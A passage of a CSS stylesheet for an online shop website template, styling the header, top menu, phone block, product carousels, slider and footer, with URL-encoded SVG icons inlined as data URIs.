  background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2213px%22%20height%3D%229px%22%20%20viewBox%3D%220%200%2013%209%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M10.875%2C7.000%20L10.875%2C-0.000%20L12.875%2C-0.000%20L12.875%2C7.000%20L10.875%2C7.000%20ZM3.994%2C8.636%20C3.584%2C9.000%202.920%2C9.000%202.510%2C8.636%20L0.285%2C6.659%20C-0.125%2C6.295%20-0.125%2C5.705%200.285%2C5.341%20L2.510%2C3.364%20C2.920%2C3.000%203.584%2C3.000%203.994%2C3.364%20L3.994%2C5.056%20L10.875%2C5.056%20L10.875%2C6.944%20L3.994%2C6.944%20L3.994%2C8.636%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat !important;
  border: 0; }

.search-opend-btn {
  float: right;
  font-size: 14px;
  color: #fff;
  text-align: center;
  cursor: pointer;
  width: 43.67%;
  line-height: 40px; }
  .search-opend-btn.opened {
    display: block; }

.clear-float {
  clear: both;
  height: 0; }

.site-wrapper {
  min-height: 100%;
  margin: 0 auto -89px;
  /*display: flex;
   @include flexbox;
   @include flex-direction(column);*/ }
  .site-wrapper:after {
    content: "";
    display: block;
    clear: both;
    height: 89px; }

.site-wrapper-inner {
  margin-left: 330px;
  min-height: 100%; }

.page-main .site-main__inner {
  padding: 0 0; }
  .page-main .site-main {
    padding: 0 0 0 0; }
  .page-main h1 {
    padding: 0 0 0 30px; }
/*
 .ie {
 .site-wrapper {
 display: block;
 @include flex-direction(inherit);	
 }
 }
 */
.site-header {
  width: 100%;
  background: #fff;
  min-height: 60px;
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
  -webkit-box-flex: none;
  -webkit-flex: none;
  -moz-box-flex: none;
  -moz-flex: none;
  -ms-flex: none;
  flex: none; }
  .site-header .d-table {
    position: relative; }
  .site-header .d-table:hover {
    z-index: 10; }

.d-table {
  display: table;
  width: 100%; }

.d-tr {
  display: table-row; }

.d-td {
  vertical-align: middle;
  display: table-cell;
  width: 167px; }

.table_1 {
  background: #333; }

.menu-top-wrapper {
  height: 60px;
  display: table-cell;
  background: #383838;
  width: 100%; }

.menu-top {
  padding: 0 0 0 0;
  margin: 0;
  list-style: none;
  position: relative; }
  .menu-top li {
    text-align: left;
    float: left; }
  .menu-top li.s3-menu-allin-has a {
    padding-right: 34px; }
  .menu-top a {
    position: relative;
    padding: 0 35px;
    line-height: 60px;
    font-size: 18px;
    display: block;
    color: #ababab;
    text-decoration: none;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    border-right: 1px solid rgba(255, 255, 255, 0.05); }
  .menu-top a:hover {
    color: #fff;
    -moz-box-shadow: inset 0 3px 0 #697071;
    -webkit-box-shadow: inset 0 3px 0 #697071;
    box-shadow: inset 0 3px 0 #697071; }
  .menu-top a span {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 30px;
    border: 0;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2210px%22%20height%3D%225px%22%20%20viewBox%3D%220%200%2010%205%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23686f70%22%20d%3D%22M4.000%2C4.000%20L3.000%2C4.000%20L3.000%2C3.000%20L2.000%2C3.000%20L2.000%2C2.000%20L1.000%2C2.000%20L1.000%2C1.000%20L0.000%2C1.000%20L0.000%2C-0.000%20L1.000%2C-0.000%20L2.000%2C-0.000%20L2.000%2C1.000%20L3.000%2C1.000%20L3.000%2C2.000%20L4.000%2C2.000%20L4.000%2C3.000%20L5.000%2C3.000%20L6.000%2C3.000%20L6.000%2C2.000%20L7.000%2C2.000%20L7.000%2C1.000%20L8.000%2C1.000%20L8.000%2C-0.000%20L9.000%2C-0.000%20L10.000%2C-0.000%20L10.000%2C1.000%20L9.000%2C1.000%20L9.000%2C2.000%20L8.000%2C2.000%20L8.000%2C3.000%20L7.000%2C3.000%20L7.000%2C4.000%20L6.000%2C4.000%20L6.000%2C5.000%20L5.000%2C5.000%20L4.000%2C5.000%20L4.000%2C4.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
  .menu-top ul {
    z-index: 1;
    background: #2b2b2b;
    position: absolute;
    top: 60px;
    width: 224px;
    padding: 0;
    list-style: none;
    margin: 0;
    display: none; }
  .menu-top ul li {
    line-height: 0;
    border-top: 1px solid rgba(255, 255, 255, 0.05);
    float: none; }
  .menu-top ul li:first-child {
    border: 0; }

.phone-top-wrapper {
  max-width: 650px;
  min-width: 308px;
  height: 60px;
  vertical-align: middle;
  display: table-cell;
  padding: 0 31px 0 75px;
  background: #333 url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2224px%22%20height%3D%2224px%22%20%20viewBox%3D%220%200%2024%2024%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23686f70%22%20d%3D%22M23.188%2C20.839%20C22.707%2C21.448%2021.530%2C22.470%2020.814%2C22.898%20C20.420%2C23.137%2020.008%2C23.261%2019.593%2C23.265%20C19.080%2C23.464%2018.192%2C23.656%2017.047%2C23.656%20C14.434%2C23.656%2010.344%2C22.704%205.708%2C18.169%20C2.792%2C15.315%200.970%2C12.239%200.293%2C9.026%20C-0.190%2C6.732%200.073%2C5.045%200.219%2C4.392%20C0.192%2C3.939%200.302%2C3.479%200.542%2C3.052%20C0.948%2C2.308%201.900%2C1.107%202.497%2C0.591%20C3.571%2C-0.344%204.707%2C-0.203%205.554%2C0.962%20L9.162%2C5.936%20C9.800%2C6.827%209.631%2C8.071%208.788%2C8.714%20L6.985%2C10.094%20C6.917%2C10.148%206.844%2C10.191%206.770%2C10.226%20C6.827%2C10.891%207.433%2C12.192%209.892%2C14.674%20C11.723%2C16.524%2012.948%2C16.874%2013.499%2C16.923%20C13.531%2C16.817%2013.579%2C16.711%2013.651%2C16.610%20L14.956%2C14.743%20C15.323%2C14.228%2015.918%2C13.924%2016.552%2C13.924%20C16.957%2C13.924%2017.349%2C14.046%2017.686%2C14.279%20L22.720%2C17.760%20C23.320%2C18.174%2023.651%2C18.644%2023.731%2C19.195%20C23.810%2C19.736%2023.627%2C20.289%2023.188%2C20.839%20ZM21.720%2C19.239%20L16.687%2C15.757%20C16.592%2C15.692%2016.451%2C15.709%2016.398%2C15.783%20L15.200%2C17.497%20C15.200%2C17.509%2015.200%2C17.521%2015.200%2C17.533%20C15.199%2C17.651%2015.193%2C17.758%2015.182%2C17.832%20C15.142%2C18.105%2014.980%2C18.344%2014.743%2C18.480%20C14.406%2C18.672%2012.271%2C19.610%208.640%2C15.941%20C5.642%2C12.915%204.564%2C10.843%205.146%2C9.227%20C4.757%2C8.946%204.339%2C8.599%204.137%2C8.286%20C4.003%2C8.079%204.061%2C7.801%204.266%2C7.666%20C4.471%2C7.532%204.745%2C7.590%204.879%2C7.797%20C5.026%2C8.025%205.447%2C8.355%205.855%2C8.634%20C5.874%2C8.630%205.888%2C8.627%205.908%2C8.623%20C5.936%2C8.618%205.966%2C8.612%205.996%2C8.606%20L7.720%2C7.286%20C7.788%2C7.233%207.806%2C7.097%207.730%2C6.991%20L4.126%2C2.022%20C4.013%2C1.867%203.937%2C1.803%203.902%2C1.778%20C3.864%2C1.793%203.782%2C1.836%203.651%2C1.949%20C3.221%2C2.322%202.389%2C3.374%202.088%2C3.925%20C2.004%2C4.076%201.974%2C4.203%201.992%2C4.325%20C2.009%2C4.444%202.002%2C4.565%201.972%2C4.682%20C1.817%2C5.281%200.641%2C10.718%206.940%2C16.883%20C11.373%2C21.218%2015.175%2C21.866%2017.047%2C21.866%20C17.437%2C21.866%2017.768%2C21.838%2018.048%2C21.801%20C17.757%2C21.637%2017.501%2C21.453%2017.341%2C21.251%20C17.189%2C21.058%2017.220%2C20.776%2017.411%2C20.622%20C17.602%2C20.467%2017.880%2C20.498%2018.033%2C20.692%20C18.234%2C20.946%2018.899%2C21.251%2019.519%2C21.472%20C19.522%2C21.473%2019.524%2C21.472%2019.527%2C21.472%20C19.680%2C21.466%2019.783%2C21.436%2019.908%2C21.360%20C20.443%2C21.040%2021.453%2C20.166%2021.806%2C19.718%20C21.916%2C19.581%2021.956%2C19.496%2021.970%2C19.457%20C21.944%2C19.422%2021.877%2C19.347%2021.720%2C19.239%20ZM22.502%2C12.832%20C22.475%2C12.837%2022.449%2C12.839%2022.422%2C12.839%20C22.212%2C12.839%2022.026%2C12.688%2021.987%2C12.472%20C21.047%2C7.224%2017.120%2C3.041%2011.984%2C1.813%20C11.746%2C1.756%2011.599%2C1.515%2011.655%2C1.274%20C11.712%2C1.034%2011.950%2C0.887%2012.188%2C0.942%20C17.667%2C2.251%2021.855%2C6.714%2022.859%2C12.312%20C22.902%2C12.555%2022.743%2C12.788%2022.502%2C12.832%20ZM19.392%2C12.074%20C19.465%2C12.310%2019.334%2C12.561%2019.100%2C12.635%20C19.057%2C12.648%2019.012%2C12.655%2018.969%2C12.655%20C18.780%2C12.655%2018.605%2C12.532%2018.546%2C12.340%20C17.482%2C8.883%2014.802%2C6.188%2011.376%2C5.131%20C11.142%2C5.059%2011.011%2C4.809%2011.082%2C4.572%20C11.154%2C4.336%2011.401%2C4.200%2011.635%2C4.275%20C15.341%2C5.419%2018.241%2C8.334%2019.392%2C12.074%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 32px center no-repeat;
  font-size: 0;
  color: #fff; }
  .phone-top-wrapper div {
    position: relative;
    display: inline-block;
    font-size: 21px; }
  .phone-top-wrapper div + div {
    padding: 0 0 0 9px; }
  .phone-top-wrapper div + div:after {
    content: ";";
    position: absolute;
    left: 0;
    top: 0; }
  .phone-top-wrapper a {
    color: #fff;
    text-decoration: none; }

.site-name-wrapper {
  line-height: 1;
  display: table-cell;
  vertical-align: middle;
  padding: 34px 24px 34px 35px;
  min-width: 223px; }
  .site-name-wrapper div {
    max-width: 325px; }

.ie .site-name-wrapper .comapany-logo img {
  max-width: 230px; }

.comapany-logo {
  display: inline-block;
  margin-bottom: 20px; }

.site-name {
  font-size: 34px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 0 0 4px 0; }
  .site-name a {
    color: #00a8c6;
    text-decoration: none; }

.site-descriptor {
  color: #484848;
  font-size: 28px;
  font-weight: 200; }

.site-dilevery {
  position: relative;
  width: 316px;
  padding: 0 19px 0 60px; }
  .site-dilevery .text {
    color: #383838;
    padding: 0 0 0 16px;
    font-size: 24px;
    line-height: 25px;
    display: inline-block;
    vertical-align: middle;
    width: 147px; }
  .site-dilevery svg {
    display: inline-block; }
  .site-dilevery .icon-top {
    display: inline-block;
    vertical-align: middle;
    width: 53px; }
  .site-dilevery .icon-top svg {
    margin: 11px 0 0 4px; }

.site-pay {
  position: relative;
  width: 190px;
  padding: 0 27px 0 60px; }
  .site-pay .text {
    color: #383838;
    padding: 0 0 0 16px;
    font-size: 24px;
    line-height: 25px;
    display: inline-block;
    vertical-align: middle;
    width: 114px; }
  .site-pay .icon-top {
    display: inline-block;
    vertical-align: middle; }
  .site-pay .icon-top svg {
    margin: 14px 0 0 0; }
  .site-pay svg {
    margin: 14px 0 0 0;
    display: inline-block; }

.icon-top {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  margin: 0 0 0 0;
  width: 53px;
  height: 53px;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  -ms-border-radius: 500px;
  -o-border-radius: 500px;
  border-radius: 500px;
  border: 2px solid #dcdcdc;
  display: inline-block;
  vertical-align: middle;
  text-align: center; }
  .icon-top svg {
    margin: 0 0 0 0; }
  .icon-top .cls-1 {
    fill: #00a8c6;
    fill-rule: evenodd; }

.ie .icon-top {
  -webkit-transform: translate(0, -5px);
  -moz-transform: translate(0, -5px);
  -ms-transform: translate(0, -5px);
  -o-transform: translate(0, -5px);
  transform: translate(0, -5px); }

ul.folders-shared-left {
  padding: 0;
  margin: 0;
  list-style: none; }
  ul.folders-shared-left li {
    list-style: none;
    padding: 0;
    display: block;
    font-size: 0; }
  ul.folders-shared-left li ul {
    padding: 0;
    margin: 0;
    list-style: none; }
  ul.folders-shared-left li ul li {
    list-style: none;
    padding: 0; }

.slider {
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
  position: relative;
  color: #fff;
  visibility: hidden; }
  .slider.owl-loaded {
    visibility: visible;
    overflow: inherit; }
  .slider:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: -46px;
    right: 0;
    height: 86px;
    background: url(../block-shad.png) center center no-repeat;
    background-size: 100% 100%;
    z-index: -1; }
  .slider:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: -46px;
    right: 0;
    height: 86px;
    background: url(../block-shad.png) center center no-repeat;
    background-size: 100% 100%;
    z-index: -1;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=0)"; }
  .slider.owl-loaded .owl-stage {
    margin-left: 0; }
  .slider .owl-item {
    position: relative; }
  .slider .owl-item:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgba(56, 56, 56, 0.5); }
  .slider .sl-pic {
    height: 30.625vw; }
  .slider .owl-nav {
    display: none; }
  .slider .dots-wrapper {
    position: absolute;
    right: 0;
    top: 0;
    background: rgba(56, 56, 56, 0.8);
    bottom: 0;
    z-index: 5;
    width: 56px; }
  .slider .owl-dots {
    width: 17px;
    padding: 0 18px;
    vertical-align: middle;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    font-size: 0;
    line-height: 0; }
  .slider .owl-dot {
    width: 17px;
    height: 17px;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px;
    border: 2px solid transparent;
    display: inline-block;
    margin-top: 17px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear; }
  .slider .owl-dot:hover, .slider .owl-dot.active {
    border: 2px solid #00a8c6; }
  .slider .owl-dot:hover span, .slider .owl-dot.active span {
    background: #00a8c6;
    border-color: transparent;
    background-clip: content-box; }
  .slider .owl-dot:first-child {
    margin-top: 0; }
  .slider .owl-dot span {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    margin: 1px 0 0 1px;
    display: block;
    border: 2px solid #7f807f;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px;
    width: 11px;
    height: 11px;
    background-clip: content-box; }
  .slider .slide-descriptor {
    position: absolute;
    width: 344px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    left: 75px;
    z-index: 2; }
  .slider .slide-descriptor-title {
    font-size: 45px;
    line-height: 45px;
    font-weight: bold;
    padding: 0 0 5px 0; }
  .slider .slide-descriptor-body {
    font-weight: 200;
    font-size: 30px;
    line-height: 36px; }
  .slider .slide-descriptor-link {
    font-weight: 200;
    display: inline-block;
    padding: 0 72px 0 30px;
    line-height: 54px;
    font-size: 24px;
    color: #fff;
    margin: 15px 0 0 0;
    text-decoration: none;
    position: relative; }
  .slider .slide-descriptor-link:after {
    content: "";
    width: 7px;
    height: 7px;
    position: absolute;
    margin-top: -4px;
    right: 30px;
    top: 50%;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    border-right: 2px solid #fff;
    border-bottom: 2px solid #fff; }

.colorPanel .product-list-thumbs .owl-stage {
  margin-left: -5px; }

.mobile .product-list-thumbs .owl-stage {
  margin-left: -5px; }

.main-blocks-wrapper {
  width: 100%;
  color: #fff;
  padding: 20px 0 0 0; }
  .main-blocks-wrapper .product-list.product-list-thumbs {
    width: 1px;
    min-width: 100%;
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=0)"; }
  .main-blocks-wrapper .product-list.product-list-thumbs.owl-loaded {
    display: block;
    visibility: visible;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=100)"; }
  .main-blocks-wrapper .shop2-product-actions, .main-blocks-wrapper .shop2-product-options {
    display: none !important; }

.main-blocks-wrapper .owl-stage, .shop2-group-kinds.owl-loaded .owl-stage, .modifications {
  display: flex;
  flex-direction: row; }

.modifications .owl-stage {
  margin: 0 0 0 0%; }

.owl-loaded.product-list.product-list-thumbs .owl-item, .shop2-group-kinds.owl-loaded .owl-item, .modifications .owl-item {
  display: -moz-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-direction: normal;
  -webkit-box-orient: horizontal;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row; }
  .owl-loaded.product-list.product-list-thumbs .owl-item .shop2-product-item .product-price, .shop2-group-kinds.owl-loaded .owl-item .shop2-product-item .product-price, .modifications .owl-item .shop2-product-item .product-price {
    line-height: 1; }

.rotate-left {
  margin-left: -8; }
  .rotate-left .shop2-product-item {
    margin: 0 0 0 8px; }

.shop2-group-kinds.owl-loaded .owl-item .shop-kind-item, .modifications .shop-kind-item {
  display: -moz-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-direction: normal;
  -webkit-box-orient: horizontal;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-content: space-between;
  -moz-align-content: space-between;
  -ms-flex-line-pack: space-between;
  align-content: space-between; }
/*
 .main-blocks-wrapper-in {
 margin: 0 0 0 -12px;
 }
 */
.apple .site-container {
  height: 100%;
  display: flex;
  -webkit-box-flex: 1;
  -webkit-flex: 1 0 100%;
  -moz-box-flex: 1;
  -moz-flex: 1 0 100%;
  -ms-flex: 1 0 100%;
  flex: 1 0 100%; }

.page-shop {
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
  color: #484848; }

.site-main__inner.page-product {
  padding-top: 0; }
  .site-main__inner.page-product h1 {
    padding: 0 20px; }
  .site-main__inner.page-product .shop2-btn.shop2-btn-back {
    margin-left: 20px; }

@media screen and (min-width: 940px) {
    .site-main {
      float: left;
      width: 100%;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      padding: 0; } }
  .site-main__inner {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    padding: 10px 35px 25px;
    position: relative; }

.product-list:after {
  content: "";
  clear: both;
  height: 0; }
  .product-list .price-old.question span:after {
    content: "?";
    text-align: center;
    line-height: 13px;
    font-size: 12px;
    font-weight: normal;
    color: #cecece;
    position: absolute;
    right: -18px;
    top: 50%;
    margin-top: -7px;
    width: 13px;
    height: 13px;
    border: 1px solid #cecece;
    border-radius: 500px; }
  .product-list .shop2-product-discount-desc {
    width: auto;
    left: 5px !important;
    right: 5px !important; }

.shop2-product-discount-desc {
  display: none !important; }
  .shop2-product-discount-desc.opened {
    display: block !important; }

.shop-kind-item .shop2-product-discount-desc {
  width: auto;
  left: 5px !important;
  right: 5px !important; }
  .shop-kind-item .price-old.question span {
    margin-right: 14px;
    position: relative; }
  .shop-kind-item .price-old.question span:after {
    margin-top: -6px; }

.modifications .price-old.question span:after {
  margin-top: -7px; }

.price-old.question span {
  position: relative; }
  .price-old.question span:after {
    content: "?";
    text-align: center;
    line-height: 13px;
    font-size: 12px;
    font-weight: normal;
    color: #cecece;
    position: absolute;
    right: -18px;
    top: 50%;
    margin-top: -3px;
    width: 13px;
    height: 13px;
    border: 1px solid #cecece;
    border-radius: 500px; }

.modifications {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 20px; }
  .modifications .owl-nav {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 3px;
    right: 4px;
    margin-top: -16px;
    font-size: 20px; }
  .modifications .owl-nav .owl-next, .modifications .owl-nav .owl-prev {
    width: 33px;
    font-size: 0;
    height: 33px;
    position: absolute;
    display: block;
    background: #2b2b2b url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%2210px%22%20%20viewBox%3D%220%200%205%2010%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M3.781%2C0.182%20L0.268%2C4.280%20L0.268%2C4.280%20L0.165%2C4.405%20C-0.063%2C4.682%20-0.063%2C5.130%200.165%2C5.406%20L0.268%2C5.531%20L0.268%2C5.531%20L3.781%2C9.629%20C4.009%2C9.906%204.378%2C9.906%204.606%2C9.629%20L4.709%2C9.504%20C4.937%2C9.228%204.937%2C8.780%204.709%2C8.504%20L1.608%2C4.906%20L4.709%2C1.307%20C4.937%2C1.031%204.937%2C0.583%204.709%2C0.307%20L4.606%2C0.182%20C4.378%2C-0.094%204.009%2C-0.094%203.781%2C0.182%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat;
    -webkit-background-size: 5px 10px;
    background-size: 5px 10px; }
  .modifications .owl-nav .owl-next {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    right: 0; }
  .modifications .owl-nav .owl-prev {
    left: 0; }
  .modifications .shop2-product-item {
    width: 100%;
    margin: 0; }
  .modifications .owl-item.active {
    perspective: 900px;
    transform-style: preserve-3d; }
  .modifications .shop-kind-item {
    width: 100%;
    display: block; }
  .modifications .shop-kind-item img {
    width: 100%; }

.owl-loaded.product-list.product-list-thumbs, .shop2-group-kinds {
  padding: 0px 0 0 0;
  position: relative;
  margin: 0 !important;
  /*29.04.16*/ }
  .owl-loaded.product-list.product-list-thumbs .owl-stage-outer, .shop2-group-kinds .owl-stage-outer {
    padding: 0 0 32px 0; }
  .owl-loaded.product-list.product-list-thumbs .owl-nav, .shop2-group-kinds .owl-nav {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 60px;
    right: 60px;
    margin-top: -25px;
    font-size: 20px; }
  .owl-loaded.product-list.product-list-thumbs .owl-nav .owl-next, .shop2-group-kinds .owl-nav .owl-next, .owl-loaded.product-list.product-list-thumbs .owl-nav .owl-prev, .shop2-group-kinds .owl-nav .owl-prev {
    width: 48px;
    font-size: 0;
    height: 50px;
    position: absolute;
    display: block;
    background: #2b2b2b url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%228px%22%20height%3D%2216px%22%20%20viewBox%3D%220%200%208%2016%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M5.673%2C0.305%20L0.402%2C6.515%20L0.402%2C6.515%20L0.248%2C6.704%20C-0.094%2C7.123%20-0.094%2C7.802%200.248%2C8.220%20L0.402%2C8.410%20L0.402%2C8.410%20L5.673%2C14.620%20C6.014%2C15.038%206.568%2C15.038%206.910%2C14.620%20L7.064%2C14.430%20C7.406%2C14.011%207.406%2C13.333%207.064%2C12.914%20L2.412%2C7.463%20L7.064%2C2.011%20C7.406%2C1.592%207.406%2C0.913%207.064%2C0.495%20L6.910%2C0.305%20C6.568%2C-0.113%206.014%2C-0.113%205.673%2C0.305%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
  .owl-loaded.product-list.product-list-thumbs .owl-nav .owl-next, .shop2-group-kinds .owl-nav .owl-next {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    right: 0; }
  .owl-loaded.product-list.product-list-thumbs .owl-nav .owl-prev, .shop2-group-kinds .owl-nav .owl-prev {
    left: 0; }
  .owl-loaded.product-list.product-list-thumbs .shop2-product-item, .shop2-group-kinds .shop2-product-item {
    width: 100%;
    margin: 0; }
  .owl-loaded.product-list.product-list-thumbs .owl-item.active, .shop2-group-kinds .owl-item.active {
    perspective: 900px;
    transform-style: preserve-3d; }
  .owl-loaded.product-list.product-list-thumbs .owl-item, .shop2-group-kinds .owl-item {
    perspective: 900px;
    transform-style: preserve-3d; }
  .owl-loaded {
    -webkit-box-flex: none;
    -webkit-flex: none;
    -moz-box-flex: none;
    -moz-flex: none;
    -ms-flex: none;
    flex: none;
    overflow: hidden; }
  .owl-loaded .product-item-thumb {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #fff;
    border: 0;
    margin: 0; }
  .owl-loaded .owl-stage {
    /*29.04.16*/ }

.site-footer {
  width: 100%;
  position: relative;
  z-index: 10;
  min-height: 89px;
  height: 89px;
  display: table;
  background: #fff;
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-flex: none;
  -webkit-flex: none;
  -moz-box-flex: none;
  -moz-flex: none;
  -ms-flex: none;
  flex: none;
  font-size: 21px;
  position: relative;
  line-height: 1;
  padding: 20px 29px 20px 201px;
  color: #484848; }

.site-name-footer {
  z-index: 11;
  position: relative;
  vertical-align: middle; }

.site-counters {
  text-align: center; }

.site-copyright {
  text-align: right; }

#s3solution-panel-iframe {
  /*padding: 0 0 0 17px;
   margin: 0 7px 0 -17px;*/
  box-sizing: border-box; }

.shop2-block input[type="text"]:focus, .shop2-block input[type="password"]:focus, .shop2-block select:focus, .shop2-block textarea:focus {
  border-color: #00a8c6; }
/*
 .is_mobile .folders-menu-mobile.opened {
 overflow-y: auto !important;
 overflow-x: hidden;
 }
 */
@media handheld, only screen and (max-width: 5000px) {
  body {
    height: 100% !important;
    line-height: 1.4;
    font-size: 16px; }

  .site-wrapper-inner {
    margin-left: 220px; }

  .menu-top-wrapper {
    height: 44px; }

  ul.menu-top li.s3-menu-allin-has a {
    padding-right: 22px; }
    ul.menu-top li a {
      padding: 15px 20px;
      font-size: 14px;
      line-height: 1; }
      ul.menu-top li a span {
        width: 21px; }

  .phone-top-wrapper {
    width: auto;
    height: 44px;
    width: 180px;
    min-width: 220px;
    padding-left: 18px;
    background-size: 16px 16px;
    background-position: 18px center;
    padding-left: 41px;
    padding-right: 24px; }
    .phone-top-wrapper div {
      font-size: 14px;
      font-weight: normal; }

  .site-name-wrapper {
    padding: 20px 20px 20px 20px; }

  .site-name {
    font-size: 22px; }

